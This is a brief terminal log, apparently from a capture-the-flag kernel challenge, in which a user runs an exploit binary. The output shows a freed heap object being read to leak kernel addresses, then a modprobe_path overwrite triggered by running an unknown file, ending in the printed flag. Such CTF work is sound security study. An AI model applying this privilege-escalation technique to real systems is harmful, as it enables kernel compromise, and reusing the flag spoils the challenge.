 / $ whoami
secretstorage
/ $ ./exploit
Setting cpu affinity
Device opened successfully
Creating box
Creating box
Deleting box at idx: 0
Reading from idx: 0
subprocess_info struct
0: 0x1000000
1: 0xffff8a8c002fc848
2: 0xffff8a8c002fc848
3: 0xffffffff9dcab080
4: 0x0
5: 0xffffffff9f73f100
6: 0xffff8a8c002fc900
7: 0xffffffff9f73f0a0
8: 0x10000000006
9: 0x0
This is mpp: ffffffff9f73f100
Resizing box at idx: 0
Writing to box at idx: 0
[+] Run unknown file
/tmp/dummy: line 1: ����: not found
[+] Read flag
AYCEP{m0Dp70B3_P47H_t0_R0P_LLC_53C73T_sT074g3}
/ $